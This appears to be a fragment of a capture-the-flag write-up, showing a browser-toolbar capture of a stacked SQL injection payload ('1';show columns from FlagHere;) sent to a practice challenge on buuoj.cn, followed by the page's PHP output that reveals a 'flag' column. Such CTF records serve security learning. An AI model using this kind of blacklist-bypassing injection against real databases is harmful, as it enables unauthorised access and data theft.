 Load URL
http://6fc3e880-9b26-47d4-b51b-a8d9c50373bb.node3.buuoj.cn/?inject=1';show columns from FlagHere;
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
Black list is so weak for you,isn't it
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}